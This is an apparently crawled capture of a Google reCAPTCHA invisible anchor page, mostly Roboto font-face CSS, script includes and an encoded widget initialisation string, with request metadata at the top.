

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Leu2fwoAAAAAMcX5IfRxd1Bj7Tk1AvEI4ey0fv7&co=aHR0cHM6Ly9hYmJhbHVnaGVudGUuaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hj4lni59axio
body_size: 48559
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="PpQAzEKut5t15ZysZcdGvw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="PpQAzEKut5t15ZysZcdGvw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PpQAzEKut5t15ZysZcdGvw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22JMKcWhbDh8OEwoNTw7IlEsOZDjrDghPCgyAyw60ow67Du8Kcw7DCoWIRLXBuUMO1MMO/K8Obw57DhSl2wqHCmMO/UzUjdcOzesOYwpbDhsOSLBfDkMKiw4Qww6MuWyjDlsKOfQ/Cq1ZQw47Co8KEbcKpwrXCjV8Qw7/Dj8KGCsOLFsOYwpAWOnnCkyA1d0h9wo7CrSQRIMKAw4LCvxLDkMOXwoskDw3Cj1vCm8O3wq1wElR7wokgQVjCjA/CvsOGUzsQwrbDiggtUHUYeXoGWxzDiRV9w5E9w45dIcK6w6xofMO8XMK9woRUw5A3cwdmw7zDvnVaw5V5PcOTw4UywrzDt07CswAUZ8O+w7pmwqJBVsKDwr/DmxPDpxTDg8KAw4vDrXZsUyhMwo/DuQc7w77CjwnCim3CvlMtwoV0ZcKCw6cxwoNUw48qAsKpw6/[base64]/wptjZQFnw7nCosK4w4fDhjA1wqogwp3DucOIw7Qkw67Dr8OPcUERwoZZUSZCwqfCu056fMO3wqrCvlx1RFHCoUV/[base64]/[base64]/[base64]/CncOuDMOQwpoUwqDDs8KYA8Osw5fCuMKUW8KgfGjCpgnCryIgecKWw5fDmMOXw7N7w50GPMK6w6xFJBzDli5sNMOMHcODCiM8wrg0QsOKecOgwq/Cg8KEw4RuRgbCosOCwpPCpQzDhhnDpsO2MMKSw7LDkSPDqU7DsGbCukYjw7E1acO9w5rCjsOkw58cwqHDvsOlSS4ow7wiccOsJ250wocow7/CplpGaVbChy3CpsK8w6RdXcODwpw0w6QRw4bDlMKwK3FZwr3Ct2IMLcOwF8K7F8ORwojDnnc1YcKiw7/Cg8O8BmhGw5vCqsO1w4QcMMOAwovCg2JFaHvDuRDDmcOJw4kWw77DnMKHwq/DvBbDqE3Cmg7DjsO0wphLw6Zfe8KUwrVmQR4xVsKcA2hLBcKPwo1uw5nCiRfDtmXCjC7DlMKnwqzDvX/[base64]/[base64]/Cp0EoFiETwrfCo3wtLTl1O2PCo8Obw7U/wok1w5syYsKOPsKZw5oGwpcRWiLDvsOQw6ltw4bCtgsywqUbZsKWw4DDvcKFOsKjKmLCvMKRwo/Dtn5qamgzwrMwF8KIGcKZdhvCtcOnw67DmMOwHsKjdUR8GlNlwq7CtSMVwp/DolzCr3McwqnCqsOiw5bDvx7DicKwJEExG8KywrjDvnR7wprDkMO8wqDDmcKeFxHCjEdFNnhFdBXDpVnClGfDpF82wrAhw4PDrMOlXWYnw5TDoMOOw7cjAmbDg8K7SMO/SsOwOsK2wpJ6Dlg6w4sWw43DrWnDh8KvS8Kkw6fCrcKSw7/[base64]/[base64]/YsOywpjDuUl7w4VycsKiwoo8Fxp1KSHCi3rCu0NNZcOvwrYnfsO0wppzUAjDjjA4wpXDg8OVPcKhX8OKIMKywqjDmsKGw7VSw4Nrf8OuK3/CgWs3w5/[base64]/Cu1PCjhLCqhAtw5dbw5DCtXHCkhRdSsOoZT07wrrDt8K2IFDDgSrCrsOSw7oYwq4Qw6s3fwnChhnCv8KCw6siwoIUZWkIw4YDJ8O